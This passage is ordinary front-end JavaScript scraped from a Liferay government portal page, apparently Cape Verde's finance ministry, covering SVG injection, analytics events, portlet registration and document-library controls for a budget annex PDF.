c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453616%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453616%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453616%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453616%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453616%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453616%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453616%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453616%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453616%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","style":"info","label":"Vers\u00e3o 1.0","id":"imhb","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#imhb"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("imhb",new Component.default(context,"#imhb"),destroyConfig);else Liferay.component("imhb",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("imhb",new Component.default(context,"#imhb"),destroyConfig);else Liferay.component("imhb",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/198414/451093/ANEXO+IV+-+OR%C3%87AMENTO+PELO+DESENVOLVIMENTO+REGIONAL.pdf/b65f5ae8-8d43-e122-0c1f-0b341bc3871c?version\x3d1.0\x26t\x3d1569590905406\x26download\x3dtrue",
"label":"Download","id":"txcz","title":"Download (2,4MB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#txcz"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("txcz",new Component.default(context,"#txcz"),destroyConfig);else Liferay.component("txcz",new Component.default(context),destroyConfig)});else if(false)Liferay.component("txcz",new Component.default(context,"#txcz"),destroyConfig);else Liferay.component("txcz",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:453616,hideControls:"false",index:form.fm("index").val(),randomNamespace:"iuia_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){iuia_showStatusMessage({id:iuia_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"453616",groupId:"198414",fileEntryUUID:"b65f5ae8-8d43-e122-0c1f-0b341bc3871c",title:"ANEXO IV - OR\u00c7AMENTO PELO DESENVOLVIMENTO REGIONAL.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453616%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect":["https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/451093?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle\x3ddescriptive\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId":["453616"]}});
